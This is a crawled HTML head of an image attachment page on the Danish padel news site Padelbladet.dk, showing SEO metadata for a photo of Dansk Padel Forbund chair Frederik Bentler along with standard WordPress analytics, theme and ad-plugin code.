

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/
body_size: 27782
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Padelbladet.dk" />
	<meta property="og:description" content="Formand for Dansk Padel Forbund Frederik Bentler." />
	<meta property="og:url" content="https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:modified_time" content="2023-07-17T08:03:14+00:00" />
	<meta property="og:image" content="https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/","url":"https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/","name":"- Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/07/Frederik-Bentler.jpg","datePublished":"2023-07-17T08:02:46+00:00","dateModified":"2023-07-17T08:03:14+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2023/07/Frederik-Bentler.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/07/Frederik-Bentler.jpg","width":800,"height":1200,"caption":"Formand for Dansk Padel Forbund Frederik Bentler."},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Padelsporten i krise i Sverige – vi kan lære af det i Danmark","item":"https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; -kommentar-feed" href="https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark%2Ffrederik-bentler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fpadelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark%2Ffrederik-bentler%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark\/frederik-bentler\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=772' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.padelbladet.dk/padelsporten-i-krise-i-sverige-vi-kan-laere-af-det-i-danmark/frederik-bentler/" />
<meta property="og:description" content="Formand for Dansk Padel Forbund Frederik Bentler." />
<meta property="article:published_time" content="2023-07-17T08:02:46+00:00" />
<meta property="article:modified_time" content="2023-07-17T08:03:14+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/07/Frederik-Bentler.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/07/Frederik-Bentler.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="9338c96513";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

